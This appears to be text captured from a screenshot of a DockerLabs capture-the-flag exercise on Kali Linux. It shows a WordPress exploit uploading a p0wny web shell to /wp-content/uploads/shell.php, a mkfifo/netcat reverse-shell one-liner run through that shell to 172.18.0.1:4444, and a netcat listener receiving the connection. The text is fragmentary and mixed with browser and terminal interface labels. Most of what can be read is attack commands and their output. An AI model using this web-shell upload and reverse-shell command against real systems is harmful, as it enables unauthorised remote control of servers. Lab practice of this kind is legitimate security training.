 172.18.0.2//wp-content/uploads/shell.php
22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:â¦/wp-content/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.18.0.1 4444 >/tmp/f
File Actions Edit View Help
root@kalison: /h...ockerLabs/whoiam × root@kalison: /h...ockerLabs/whoiam × root@kalison: /h...ockerLabs/whoiam
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://172.18.0.2:80//wp-content/uploads/shell.php
┌──(root㉿kalison)-[/home/son/dockerLabs/whoiam]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.2] 33916
/bin/sh: 0: can't access tty; job control turned off